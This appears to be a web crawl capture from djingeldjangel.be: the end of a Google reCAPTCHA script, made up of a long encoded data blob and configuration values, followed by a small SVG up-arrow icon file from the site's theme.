Gw4PDhcKjw5UuwqdXw7TDhcKiWsK6woHCgmjChsOYek/Du8ObwrkREhDCuMKoCsONBMKVw5fCoMK+RErCoQ3Co8OFw454wo1Xw4YnZ2M5fx92wp/[base64]/DgBk/w6rCiygcw65yI8KWw689wph4C8K9PjbDuHZ5T8KKwqTDkcOPw7XCn8OSw5Z4UQvCssKMwofDmTpiQsO0w5BcZsOBw4JrTsOCw5zDmxE4w4N3wpPCtiJGasOtwrLDrMOhCMKWwofDjcKZcMO0w4/Cki5Xak4BUTDDu8O1w7VGBMO7CS11w6zDsFTDgB7DokQIZ8KDwohDXcKzwr9qw4bDgMOIGlzDi8KJf0fCmGHCksOyFcOmw6LCtl8xwqrCncO2w5nDsMKdwpPCo1UdNcO/KFZaw7zCnMOhwqXDocOuwqXDqcKVwr0iw4pKYcOrw73ChD8xWW4Iw4U/bcK6woXCj8Ktw5hawpHCmsOIZ8KfwqDCgcOeF0DDpcKHwqAcw6E2w4pRZXMRw7RMPHB0B8K+dFbDrVo9W20zw5LDjcOvKsOnVsO4w5MbwoxAw5/CpMKcwpXCi8KKbSTCq0nCtwlsZVbClsOGwrc0dj4Jw4rCvmoGwrLCqMKvIMOowpkVwo1TwqNewpMIwpzDnEjCt1zDjgjDhTnCsBEpMMOCEsKvLkTDqSvDrQg9EsKHwqjCm8KDw5kUdcOsDsOBwqPDqsKFK0XDlMO2wrkxwph7w6/CtsKvQ2LClMOiJ8Oew5DDnsK5w7UQwqASFCrCmsK4KlPDgjnCr0o5RhZvOcOgw6DCtgtjck/CpcKECsOVMsOhTSUWZUwqSiHCqmjDlcKaw7zCgsK2w6pbw5/DhTXCqwXCszHDqcOWw5vCvMOmwqYXwqkPeAtVMAlKw7DDjBzDnw7Dl3nCtsK3ZX0+XHc0wqAJwrtEWsK/w5hiPnXCssKjwo3CgsOFd8OXQ8KDw67CmcKYwqDDkBfCucKVw4/[base64]/[base64]/ecOtwoYUw6xfw6hGCnTChl8pB2hHeQvCoS7DmsO+wrk/wpjCpsONW8KUw7obw5LDmXfDgAbCigphQHxMBcOwD0BXwobCl0hIHMOEw7N8a1zDlX0Sw6o0w5ExJTvDrSIJw7zDo8KwwqdcD8Kjw4AUchPDkwBCJnh6woPCqcKkZEM3wpbDnMOqwpnCqcOSW8KFw6nDvcOww4txw4rCtMOyw4oow5HDqMOnw63DjjR/[base64]/[base64]/wo5bTUVZTDBEw7lNwpQHIn8JEMK4wphVw7wZHHBcFgttdxjDrsOOIWxQwpPCiMKxdMKzImHCnCXDtgRBUgbDncKSecKqUcOfwqXCjUPDhA9dw5fDqwjCnsK/wrIaDcOYw7B/wpE5wqDDncO2w6nDksKaZ8OuNlRSMsKnGlAuT8KCw7jDsxLCm8OKwrzCl8OZVjnCs0wXXsOlOR7CoMO/MMOna1HCmsOIcMO2B8K0wr3DgSMtwoIwwofDusOAwpB5WBrCgcOTw4x2BEplw5dtFcOTPQzDgsOWTVlCwpnChUseFsOPf0/DvcKPw4nCmyfCu0/[base64]/w5oGwppJwo8+AsKZw6jCp8O8X04mw74UwoLDvcOdOcOTw4bCk8KIwpFBwqHDisK+w53DjcOuUiIcwqVtw4gbBBxgw5JAKMO5PMOWw55BwpZZwpHCt8KPwqcpJcKXwrvCu8KoP0PCrcKWTTMQw51CJFjCrsOKCMK7wo7DsMKmw6jDhggpwoHCl8O/[base64]/CjUXDt8Ode8Kza3B1PsObw6DCrRTCsMOZBsKXwpTCkmrDjG4mMsKAKkDCicKOwrdNwrfDslTClUpcw54kLCrDmsOAGMOXw7jCmXZuH3Zjb8KBJcOpaAHDrsOHWcKww6J5dcK/[base64]/[base64]/w7ouwpwAw5LCs8OnYCAZAVXDnmkJBcOBPsObME/CgsOEH3F4w7PCg8OZw6vCpyTDkMKPCwMww5RBw4DCukbDq8Khw4XCisK3w6XDgsKxwoAxScKyOSVpwoVGDUlFw7dnwoDCqsO/wrB0L8KALcOGJMKjTlDCpRPCjBYdw5jDq8KxfAhjV0LCnnVjOWDDjcKNQV/[base64]/CpxjDiwfCv2YeNMKdQDnDjmU4eMO7HcOmRcK3w6nDtMKicUs/w5/Dk8Ovw4cTAzN1ZzLCgAJ3w63CssKkXGbDlEpBETTDhlPDhcKaMAJjLAzDrUJKw54vwqrCpsKewrjDl3rDh8KYLsO1w5jCjQUtwpvDsHbDq3w4SEvDkTtuwrEyTsO2w4UIw7h5wroJw4E5w5ZuPMK/w4Q+w5fDuwYYHzfCjMK5ZMO2G8Otw6U1HsOZSgHCoGs2wpjCthfDlFx/wosrw7oXLDcyBw7DiGnDocO8KMKdRUbDk8OFwpdpIBBuw5HCgsKVYx7DhDlUw5TDm8OFwp7CosKKGsKFZW4kQQxlw48yw7hMw51xwpPCrnjDjljDmQx+w4XDoQw/w5hYMEp3w57DiSvCssK8JQh/GVLDgVHCv8KGHnTCucKiw4MTNUEHwrYxCMKNScKlwpwKw7sjUsK2U8Kvwr9lwpnDuWHCv8Kmwq8KQMKuw7FLa1LCompZK8OUT8OGJsOaUcK/RUDDgwPDm3PDpmLDpjDDscOnw5hgwqdKwqbDlsKGwqPCpC9+w5Y+P8KVwo7DvsKowojCmTwVacKmdsKew686DyrDrcOjwoY+O8KSasOpFFbDrMOhwrFgDkwWZA3CvX7Dg8K2A0HDnwNJwpHCuh7DnkzClMOsLRHCuiTDsMKZFmEnwrMvwoEdZsKWbVhSwr/CmVLCtsK/HQ3CtW/[base64]/Dt3wicTDDlUEpwr/CkmDDqTYvwq4vL8OCwo7DnsOGwpXCqsOcEFzCmiI4wrrDlsOiLMOLw7gSw67CnGLDgzvCn3HCp3d+fcO/YD7DgRFPw5XDpX4kwpVHw4YxN3PDncO0FMKgXcKaCsOqYcKNZ8KCXSsOCsKrfcOVYmZmw43CgijCqHnChC/CmmvDnGN5w5sLPcOObU8iwrfDmAVYIn/CtXgSwqrDpWrDgsKzw7PCpF8+w6rCoRgMwqLCocOvwpvDicKoL07DgMKrODcGwoczwp9UwqTDknLClyHDhFxFWMKnw50oc8KNw7YtXUfDn8OtMgJIcMKHw4jDhwTCvCodIEd3w6zCmMO2e8Ocw6BbwpdEwrIfw7tuUsKNw6vDv8KoFz/CsMOqwobCmsOsbFzCr8K4wo3CkWbDt0jDhcOVfBwaZsKWw7JHw43DiQPDvsOHK8KCXR/CvF7Dn8KtIcOocVMSw4wiLcODwpgrI8ODKgQywpvCkcOHwplNwog/e3vDr2w7woLDrsKjwqzDtMKtwqlfEh/CpMKMJV5Vwo/[base64]/Dn1FtwovCiMKoSsKTwqrDtUvCmcKuwpfCkMKUDX/DksO7Ihpgw7I/GiHCjsOnw7PCtsOOJ2Yiw6kfw7nCngJUw4FtcnrCp39Cw6vDsAzDhyHCq8O1HSPDiMKCw7rDlMOFwrEgRTIhw5cpL8KqY8O2D2XCusKdwrPDtcK5ZcO5w6IHDMOKwpnDu8KRw7VgV8KNUcKAWCbCpcOJwowdwopdwo3DvFHCiMOhw5DCqhLDosKhwp/[base64]/CklYEwokmw7bCuQ/[base64]/CkA3CklYwTn/[base64]/wqDDpwVvZsOLNMO3IMKVwohNwq3ChRTDqMOAw5QkJ8KSYsKBTcKIXMK/wrh9w6BswrRQc8O9wr/DqcKXw5lcwoDCpsO+w4F7wpEfw607w5zCmFVYw5xBw4bDssKuwrPCghzCk3PCrzLDlTHDssOqwrfCjsKSwpNAICUfA1dNfXfChCXDksO3w6/CqMKLQcK1w5ZJDSHCjVMXFDzDv1RgcMOUC8KZL2vCmlXDnyrCoynDtifCuMKMAWBQwq7DncOXDzzCjsKFe8KOwrFZwoHCiMO8w5fClMO4w73Dg8OAIMKKenPDkMKjbXlOw5fChQrCmMO/KcK2wrNCwq/Co8OKw7QAwqPCjSo5O8Oew4AzK1wjeXQNbF4uX8O0w69EakPDjXzCsDMSMknCo8Ktw6hnSFJswrULYmVkIylEw6B0w7gLwpIewqvCn1jDkxTClE7DuD3DiRE/[base64]/[base64]/DvcOkw4/DgcKlIwjDn3JYGkXDmSfDusObYBTCthQIwrPCv8Onw5TDsGPCqlE2w77DtcOiwp9mwqLCm8ObRMKZBcKRwpnDjMOBGy5sPkrCqsKNPMOJwqAlGcKCHk7DkMOfDsKDFTbDgQrClcOmw6TDhXXDiMKSUsOPw4HCnWEfGSHDrAwVwpzDr8KaT8O/FsKfMMKPwr3CpT/CpcKDw6XCrcKZF1VIw7fCgMOSwovCmjUuZsOSwrLCpgdDw7/[base64]/w7sZJE0SwoZIMVLCpz7CnSTDji3CtDvDhlJ7w7rCpgzDi8Oew4vCpBvCo8OgMjBywqF6w5Aowo/[base64]/[base64]/[base64]/CiA1aw6gBQXPDh8KywotrQk1de2dEa2/DpcK5Yi0bWSVNZ8OZEcOSFMKQWhDCosK/Mg7Di8KsKsKjw5jDpjInCBUwwo0LZcOVwpTCpj1iDMKOUiLCn8KXwroEw4hmdsOZNjrDgTTCsCYyw5Mtw77DpcKyw6vDhiBAMAdpXsO3QcK/BcOAw4zDoA1MwovCh8O3dxU9VsO/X8OlwqnDvsO5bjjDqsKAw4E9w6YpYwjDrMKLRSPCmW5Cw6LCncKtb8KJwr3CgWcww4LDi8KUKsOtM8KCwrAUKV/[base64]/CqG3CjEMDwq5ya8Ksw6V8wptawrhnF8O4w5HDh8Kbw55xC2LCg8KofB1ZOsKVXMOCASnDk8OXM8KnCSh9X8KRVGfCn8OTwobDncOpNQTDhMKow5XCgcKnBw0Vw6nCv1fCuXw0w40DI8Ktw4QCwr4KAcKYwpvDhS3DkD8Lwr/[base64]/Cp8K3w7vDgxsVwr0ewrbDnsO2wrYLw5zDlMKNXnoHw4ZhaTJXw7fCinFBccO8wq7Cg3NObFTDsU5owoDDlkNhwqrCmsOxeB90WBfDrATCkwlKRRpww6VUw4YOEcODw6nCr8KjWXYawpl0Ww7CscOmwpkwwq1awr3ChUjCgMKfMzvCpxtcVcOsYSPDmQsze8K/w51yMnJEecOrw7xuccKDJ8OBOH9WCEzDusKlRsODbWDCvsObGxPCtgLCoGshw4TDnmsjf8Olwo/DiWQYDWwpw5/[base64]/DngBiJ2DCl2jDtjUxwozCmilnMjTDhMKNSyt0w50TZ8K7A13CnBFYDcOpw79/w4nDn8KdRB3DvcK3wo1qBMKeD1bCoCNBw4Nhw5ACA0Vbw6nDhsOTw6kWOklZDjHCqcKyAcKlYsOewrVzaghcwoQXw7vDjWAsw5vDhcKABsOuEcKWAMKPYWTCu2k1Vl/[base64]/w6Vww4FwQHHDvMOjEcKUVcKeIXEdwprDqFR1BRHCm3RKNsK/STZawo3CoMKTQXXDq8K0YcKHw4vCmMO6MsOhwo8OwpHDu8KRBsOgw7DCosK0bMK/BV7CsDPCsxA8WcKTw5HDpMOcw49qw5k4AcONw5MjFHDDgBxuLsOTDcK1Dh0ew45pRsOKcsKTwo3CtcK6wr9zZBvCvMOzwprCrjzDjBfDvcOIOMK2wrjDik3Dh0HDoHHChFYYwrcbaMO/[base64]/DvA7Dn2zDnXLDlsKJw43CoH/CrMKpwp3DiHrDhcOow5zDgQURw444w4Z5w4c2f3YRHMKpw4IvwrbDq8OEwrTCr8KEYjfCgcKbWQkqfcKHdcOWfsKDw5xWPsK2wokLKS7Du8Kcwo7CiHVOwqTDsC/CgCDCqSlHBHxFwpTCmm/[base64]/[base64]/CicORw4fDjcO/CsObcFoqNRFFw4vCkwQQw43DjXLCmF8dw5nCksOEw5fDsjfDg8K9HklYP8Oxw6zDjnlYwqLCvsO4wr3DscKgOBrCoEFkAQtMLQzDqjDCtTDDjkQWw7ITw6vDjMOEG2V8w5nDrcOtw5UABknDhcKxcMOGa8O/QsOkwplCVWYBw5oTw43DiU/[base64]/DiiQUfkXDm8KFajvCl28zwrktOMOwfcKew4rDnsOXwpp+wo7ClSfCjMOnwpXCr0saw7LCpsK2wpgVwrZYIMOQw4tdIMOZSVEdwqbCscKgw696wqdqwprClsKjQcOqFcOyRMKkL8Kfw5UcbgDCj0LDjMOnwrAPKsO/[base64]/ChF3DmMKAG8OaOGYWYUc5w5XCvy9vw5jDsMOeRcOhw4fDvmtEw6cTXcKfwrIcEhBXDAbCjifDhnlSH8K/[base64]/w6zCkcKVL8K0w7wGHcKkQlMOYmV7wrlrYsKjwqvCsG/CmSXDoHdewqXCpMOaw4/[base64]/wqfDrMKSwqM4fVRLNBYbwqLCun09wqlFZXvDjwTDhMKINMOyw7/Dnz9oem/CgXvDs2XDocKTFsKrw6PDoT7CrSnDg8OWcQMxVMOZPMK5UVMBJyYOwqbCkGFtw77CmMKTw64ew5bCmsOWw5YxLAgsA8Ouwq7DnC1dRcOnawl/KiQ/[base64]/Cj8KhH8O9wr3DuMKpe8OjHznDoxrChCU5wofCoMO1TnnCosO+bMKWwoALw7DCqQQewo4JDTgAw73CuXLCpcKaTcOYw5/CgMOtwp3CkUDDjMKeYMKtwrEZwqDCl8K+w47Co8OxdcKAQXdTFcK5NHbDjTTDosOhEcOhwrjDssOAMAI5wqPDlcOJwqYiw6HCvxXDu8Opw4/DvMOow7XCrsOWw6IKAT9DLFzDqFExwrlywrofV1oBNQ/[base64]/F8Ogc8K5wpsYw7LCoGcGZMOfbsK+UC8Kw6XCt0JrwooRDMKOAcO4BXTCqRA3NMKXw7LCqjvDuMOQYcO4Oi1zPCE/w5cLd1vDgl5ow6vDp3LCtW96LWnDuj7DjMOmw6wTw5PCssKbCsOJWCoaUcO0wrcXNVvDpsK8OcKRwqrCvw9NAsOnw7EzQMKAw7oWKS5ywrVBwq3DhWB+f8K0w5fDscO9FMKOw7RFwodwwoR9w71/MAILwonCs8O2VS/CiEwHVMKtF8OwMMKDw5QkIifDqcOjw6nCocKmw53CmzbChDvDmwnDh27CuETCpsOSworDjFnCmGdeSsKVwq/CmknChm/DgGwUw4QEwrnDm8K0w47DjDY2C8OVw5LDgsKBW8OowoTCpMKgw5PCmy55w5JUwrZHwqJGwqPCgBhCw7JZPHDDm8O4Fx/Cg2bDvsOIWMOqw6BBw7IyYcOowrDChMOFD1DDqDoyPQTDggEAw6cXw6jDp0IMKG/ChWAZDsKwTWBkwodRDzguwr7DjsKcMkpjwoZ8wqxkw58CGMOBRMOfw6bCosKGwpHCr8O/w5pswrLCpyVgwqzDtwTCk8KoeEnCoETCr8ODMMOXfRxAw6Eiw7F7AUXCnAJdwqYcw5F2An4LccO4IcKWSsKdTcOYw6Fqw6bDicOlFSDCoQhqwrMlMMKJw5/DnE9FVVnDvxzCmBhVw7bChzgMdcOLGCjCgXPChDtTRxHDgMOXw6p7c8K3K8KGwoh4w7s/wr0kFEdewqfDgMKdwpTCkmRnwpLDsFMqGQdgB8OtwpLCjkPCpzQuwprCshkxa3EIJMOPOl/CjsK6wp/DvcKJTUXDvyJASsKVwp0LQG7CqcKGwoZLAG1heMOTw6TDgCrDp8OWwrwPZzXCv0Zew4tnwqVMJsOxKB3DnAzDs8OfwpISw6x0ISvDmcKtX27Dm8O6w5jCosK/[base64]/CkMKVwp5zNj7DrcKQfMO4cD7DuMOawqfCpmw1wpXDgw9+wpjCnl87woXCgMO2wrctw6pGwqbDq8K4GcK9wpXDn3RFwpUxw6x3w5rDi8O+wo4pw5cwEcOGBH/Dtk/DrMOOw4MXw54Yw70yw5w6SyZ2UMK/XMKvwrM/HHjDsBfDk8ODbX0VAsOtEy0hwpw3wqXDl8Oiw6/[base64]/DncOyO1bCrFMQPcKMeAvDmsKEwpQZGAdQfHF7L8OKw6XCtcOvMHLDiiEQDC0lcGTDrSxUQBgCQhACaMKxKgfDmcK3McO3wpvCiMO/dGUlFiHCpMO+JsO5w5fDpBjDpVzDusOQw5TCpC9QGcKWwrrCjnjCp2nCu8KrwqHDhMOcZEZ2OFDCqFsXaWFbLcOtw6rCindHS0xkVQ/DssKPHsOhbMKFAMKqG8KwwpJ+GVbDu8O8MkTCocKLw60kDsOvw49bwqDCim1kwrLDl0o1LcOPccOTd8OFfkPCr1nDniQbwoHDvxXCnH0cGVXCsMKtbcOyUDDDpH5bOcKEwppvLwTCqg1Uw5d/w6/Cg8O1wrZZaErCoDXCpQ4Yw4HDiBMmwoLDhExPw5XCkkF+w6nCgSQewokJw51YwqQVw4pXw5U/K8KxwpfDoFPDo8ObPMKJUMKXwqPCiREhVzRxXsKdw4vDn8KIAcKNwppowrU3EChdwq7CjFgaw5nCkzt/w6rCgU1+woJpw4rDs1IDwqoEw67CmMKifm/DpSdQesKmfMKVwp7Dr8O6aB0bF8O/w7rCmyDDhcKPw7TDl8OmfcOuHjMCGQIqw6jCn199w6rDjMKRwp1EwqUUwqbCtX/CoMOPQcKYw7N1d2ANCcOtwo0ow4bCrcOfwo9rFcK8AMO/[base64]/CsRXCj8Kfw7bCgMOdJMOHw6g6woDCjsKDMmkLTD4QJsONwonCj3bChHzCkicUwqUHwqrChcOMNMOIJCnCoggeS8OUw5fCsEZHGVUzw5vCvS5Vw6FVdzLDtj/CuV8GfsKMwovDg8Oqwrg/CAPDnsOywo7CisODB8OTcsOqYsK+w5HDl2fDoyXDnMOeF8KHAQjCsSg2C8OWwqglL8O/wqwBFsKyw44Mw4d8OsOLwoTDo8KoRiF0w5LDssKDEB/DlXXDu8OPAxXCny9uAVZuw4HCtWDDn37DkR0DRXPDkC3DnmASexZyw6HCt8KHWhrCmkZXT09kU8Obwr7Dj2lkw4Uvw4guw50+wrPCr8KWFwzDl8KRwqUFwp3DrUYVw7NLA00OTU7ClVfCoXwUw78qHMObLwk2w4fCl8OZwoHDiD0eGMO/w4xRamc5wqTCtsKWwo3DnsOcw6jDm8O9w5PDlcK1TSlNwr/CihNVGhPDrsOgKsOiw5PDj8Klwrhtw4bDuMOpw6LDn8KQAn3CiBZpwpXChyTCqE/DusOdw7oYacKBSMK7BHPCmwU3w7zCicKmwpxEw7/Cl8K2wpXDsUM+NsOTwpvCjcKRwot4eMK/AGrChMK9cCnDkcK7LMKhc0kjQXFxwo0Ocz0Hf8OJecOsw6DDscKkwoU4bcOLEsKmDyAMIsKiw63DpnnDmlzCs27Cj3RtHsKreMORw5VWw5k7wq1HFQvCvMKEVifDgsO7dMKBw49lw71iIcKow6HCvsOcwqLDlQ7Ci8Kiw6LCvsKQWD/CrnoZcMOSw5PDqMOvwp9TK0IlcTLCjHpCwoHCj2oZw7/CjMOyw5TCmMOOw7LDlWXDsMKkw6DDhW/[base64]/a3sSAC9bw45hXzPDgm8Ow7vDvsKPUFQvdMKqJsKrC0x3wrDCuhZdaAtIMcKww6rDqjZww7Fyw5h5R1LDmAjDrsK8a8Kqw4fCgMKdw4jChsO1CDvDqcKHZzfCkMO3wphDwo/DicKywp9/VMKzwoNRwrwPwoLDlFoRw61mYsK1wocLGcOkw7/CtMKFw70SwqTDnMOJZcOHw5xSwpXDph0TfsOFw5cLw6LCqH3Dl2fDpQRIwrRMTFfCmmzDmAkTwrnCncOAaQAjw5RvAHzCs8K3w6nCiBnDphnDoh7CsMOqw79qw70VwqHCvXfCpsKVTsKdw4cjdVZVw4c/wqRSXXpNZsKOw6JiwqHDuAkHwp/Cg0LDhEjCvkFlwonCnMKWw5zChCg+wqdMw7NxFMOtwr/Cr8ORwpjCo8KMXVkawpvCjcK0fxXDo8Okw4Mnw7/Du8KGw6lnb0XDsMKBPwLCmMKww61hTQZ5w4VkBsOmw7bDhsOaIGASwp9SJcKmw60uJQB7wqV+Q13CscKCaRfChWYMX8KIwpbCksOtwprDvcOcw4Nww53Dg8Kdw49Uwo7DlcOFwrjCl8OXRz4dw47CqsO/w6vDmX8Xfikzw7PDg8OuR0LDpm/Co8OuQyTDvsO/TMKgw7jDisKOw6DDgcKMwr0kwpB/wpdOwp/Do23DjTPDtF7DjMOKw7/[base64]/DkkbDhsOEZgbDtSpOwo5Pw7M2woLCqcK0wqRbAcKtbUnCgzzCgkvDhQfDmwZowp3Di8KsZ3Acw61aacO/wr45dsOKRGV/f8OxK8OoY8OwwpzCm2HCqVIVOMO0PzXCu8KAwpnDglJnwrJDF8O5OMKcw47DgAVQw4zDo2pDw73CqcKkw7PDjsODwrfCj3TDhzVXw73CuCPCmcKQGWgRw5nDrsK+PF7CncKFw5cyP17DrlbClcKTwovCuTQPwqzCkBzCiMOjw7IUwocVw5/Drw8nMsKvwqvDinoQSMOae8KUegjDgMKTYArCo8KlwrUdw5YGEh/[base64]/CkMKhR1jCjMO1wrAoBDk9wqzDqG0sQMOuU8OXwrrCvyHDisK3WMOrwprDqCl7CyvCvQHCosKvwq1ewqrCqMOXwrnDrRDDmsKYw4bClRUrwq/[base64]/DjMOAwqsHI8KoDw4Wwq8ywpsjBDrDvgM4w7A4w4lFw73CsG/CgF9Dw5LDrCkYEDDCpy1UwrbCpHjDonHDgsKFRGQtw63CmSjDoDrDjcKNwq7CqcK2w7VrwplyPR7DgXl/w5bCmcK3FsKswoDCkMKrwpMfBcOMQcKVw7VPwp51DQAufA/DjMOsw4fDpy/Co0/Dmm3CiU0MW0EaVx3CkcKacQYMw63CosK6wpZbP8O1wopqVAzChHYuw5rCksO+wqXCvHIBegjCiXJ/w6lTNMOEwq/[base64]/Cr8O+cQ8bwq0ewqnCoDbCtcORWsOASgDDg8O6wopQw4oAw43Dp2rDjGhNw5oUBgfCjCACFMKewrLDsFcew6rCocOcTmcjw6vCtcONw6nDkcOsaTFYwrkYwoDCqBw/bxvDgBbDoMOKwq7CgTlVJ8KIIsONwoXDvivCtEbDu8KNIVYgw5ZiEWbDoMOBS8OTw77DrkvCi8Kpw60/ZAVkw5jDnsKhwpwVw6DDkmTDqzjDn3sXw6bCscKBw4zClcKPw6/CqXILw68sOsOCKnfCmh3DiFYtwqwBCl0kM8KcwpdlAHRaT33CoB/CrMKEPMK6SkfCojIRw4lHw5fCuE5Rw74xaQHCpsKfwq1xw6LCrsOqfAcrwojDt8OZw79fNcOzw5R1w7bDncO/wrMLw4tSw6DCpMOQVgLDjUDDqcOufRtxwpFVG2HDssKsHsKgw4l6w6V+w6DDicOAwoxhwoHCnsOvw67CpFxgXSPCucK2wqrDgkc/w4MqwpzCj2NpwqzCsFXDpMKywrB8w4jDkcOLwrMQXcO5CsOgwpPDmMKNw7ZYDlFpw55cw7XDtT/[base64]/CuDXCg8OfJ8O8fzDClcO+fcKTwpcbAT5HVcOAZMO7w4PDosOzwpZjasKycMOlw6JHw4LDt8KeEmLClQ4Jw5ZvD2ovw6HDkQDDtcOMYkVJwogFD1nDhcOzw7/CisO7wrbCqcKSwq/DrghIwr3Cg0DCs8Krwoc4cA/[base64]/CmsK2wo9PwqLDrcO/[base64]/DikDCvsOpDsKVw6EVUhl2w5YWIUUbw43CmcKVw5nDkMKdwpXDgMKGwpJOYcO7w6XChsO6w7MfdQbDsEMbEnYqw4cpw6BHwqjCjkvDnUdHEgLDp8OmTBPConPDsMKsOl/CisKRw6/[base64]/DpTLCsX50wo/CocKgwpLCq8OAwo9yWsOISMOLTsK5N2jCtMKlDypkwobDvUp+wqg3MSUOHFwWw5rCrsO1wrrDgsKZwoV4w6I9WhEwwohmWg/Ct8OQw5XDpMKyw6nCrx7DtHh1woPDpsObWsODb1TCok/DpUXDuMKKGgRUU0fCq3PDlcKGwopBWSBvw5jDgzUZbwfCoH/DnlIaVz/[base64]/[base64]/[base64]/wqkhw7YLwq5pwq9Uc2LDpS3DgQ/Dulpaw6nDicKrZMOAw6jCgMK0wobDk8KEw5/DlsK3w6XDt8KcE2FIfkt0w73Cnxp8U8KmPsO8ccKSwpwUwr/[base64]/DuCPDlmlUw5UWw6dLwrQYdMOEB8K4wqkYXF7CtFXCg0/DhsK7fx49Uhc6wqjDil99csKFwrBsw6UBw4rDrBzDncOQE8OZYsK1HsKDw5d4wqhabX03b2Ykw4VLw6Ulw6FkNwfDrsO1QcO7w6gHw5XCssK7w7HDqUNJwqPCm8KAKMK2wq/DvcKxFG7Cml3DssKrw6HDlsKMb8O/ASPCqMKnwqzChwnCmMO/LiPCn8KVbnQOw64yw6LDhm/Drk3CjsKzw5RBJl/Dt3LDvMKiZ8OHcMOqTsOGYRPDmlpCw4xdbcOgFBJ3UgZYwqzCvsKjDS/Do8Ojw7jClsOkBl83cXDDoMOgYMOvRAcmXUIEwrfCvwBzw6XDpcOHHgcZw5bCucKPwpJvw50twpPCh2JHwrYBGhZUw6rDt8KhwoTCs0PDuR9GVsKResOkwpLDgsOvw6U3JSYiVz8eFsObb8OIbMOZAgDDl8KtTcK5dcKtwrLDpkHCkCZgPFh6w6vCrsO6Tg/DlcO8A0PCtcKObD/Dmi7DvVfDuQzCnsKmw5wGw47Cj0cjXmPDkMKGVsO9wrd/KkLCjsOnThsAwp8IDBIjKGYew5fCpsOiwqpxwqjCp8OEE8OnEsKheS3DtsOsKcKHQ8K6wo1mBXjDtsO5IcKKJMKIwpNfF212wq7CrmosCcOxwqXDlsKDwp8rw6vChWhWDSJUK8KHPsK7w7wqwrlJTsKKWkl4wo/CuGnDiF3DucKlw6nCmMOZwrw+w5p/DMOjwpA\\u003d\x22],null,[\x22conf\x22,null,\x226LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://djingeldjangel.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zCvnnKRLkdLq+Y9OB2r80Zn4RLtkE/N9iG1hruQGU7M\\u003d\x22,1,0,null,1,1768978826884,0,0,[213,24],null,[241,189],\x22RC-N_J7yA2ykTuRIg\x22,null,null,null,null,null,\x220dAFcWeA7lN1uZ1x6-koTy1vTb3To_11mEDOShURSpcEhdbS2CSJktziCmJB1epMEPJasupjmjX4IDdbnh6lAd-UYNgPcaGtqSIw\x22,1769061626796]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://djingeldjangel.be/wp-content/themes/vintclub/img/arrow_up.svg
body_size: 230
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28 28" style="enable-background:new 0 0 28 28;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<g>
		<path class="st0" d="M5.7,19.9h16.5v-8.4h3.6L13.6,1.4L2.2,11.5h3.6V19.9z M5.7,23.1h16.5v-2.4H5.7V23.1z M5.7,25.4h16.5v-1.6H5.7
			V25.4z M5.7,27h16.5v-0.8H5.7V27z"/>
	</g>
</g>
</svg>
